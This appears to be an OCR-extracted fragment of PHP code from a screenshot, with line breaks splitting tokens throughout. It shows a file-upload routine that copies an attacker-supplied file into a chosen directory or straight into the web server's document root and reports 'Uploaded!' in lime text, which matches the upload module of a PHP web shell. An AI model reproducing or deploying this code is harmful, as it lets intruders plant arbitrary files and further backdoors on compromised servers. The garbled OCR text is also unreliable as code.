
'biasa') {

			if(@copy($_FILES['ix
_file']['tmp_name'], "
$dir
/
".$_FILES['ix_fil
e']['name']."
")) {

				$act = "
<br>
<font color=lime>Uploaded!</font> at <i><b>
$dir
/
".$_FILES['ix_file']['name']."
</b></i
>
";

			} else {

				$act = "
<br>
<font color=red>failed to upload file</font
>
";

			}

		} else {

			$root = $_SERVER['DO
CUMENT_ROOT']."
/
".$_FILES['ix_file']['nam
e'];

			$web = $_SERVER['HTT
P_HOST']."
/
".$_FILES['ix_file']['name'];

			if(is_writable($_SER
VER['DOCUMENT_ROOT'])) {

				if(@copy($_F
ILES['ix_file']['tmp_name'], $root)) {

					$act 
= "
<br><font color=lime>Uploaded!</font> at 